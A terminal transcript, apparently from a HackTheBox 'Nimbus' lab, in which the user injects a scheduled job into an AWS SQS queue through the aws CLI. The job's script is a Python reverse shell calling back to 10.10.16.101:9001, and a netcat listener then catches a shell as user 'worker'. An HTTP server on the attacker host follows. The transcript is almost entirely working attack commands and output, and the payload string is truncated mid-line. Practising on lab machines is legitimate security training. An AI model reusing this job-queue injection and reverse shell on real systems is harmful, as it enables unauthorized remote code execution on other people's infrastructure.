 wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯ aws --endpoint-url http://aws.nimbus.htb sqs send-message \
--queue-url http://aws.nimbus.htb/847219365028/nimbus-jobs \
--message-body '{
"name": "callback",
"schedule": "* * * * *",
"runtime": "python3.11",
"script": "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.101\",9001));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\
}'
{
"MD5OfMessageBody": "58c02971343f9512ff3f37e2269757d0",
"MessageId": "31610d8f-66fd-44d5-8d0c-8bc83ebf4207"
}
wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯
❯ rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.4.88 40430
can't access tty; job control turned off
$ id
uid=1000(worker) gid=1000(worker) groups=1000(worker)
$ hostname
f2eb14cc5afb
$
wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯ python3 -m http.server 9999 --bind 10.10.16.101
Serving HTTP on 10.10.16.101 port 9999 (http://10.10.16.101:9999/) ...
10.129.4.88 - - [23/Jun/2026 15:49:44] "GET / HTTP/1.1" 200 -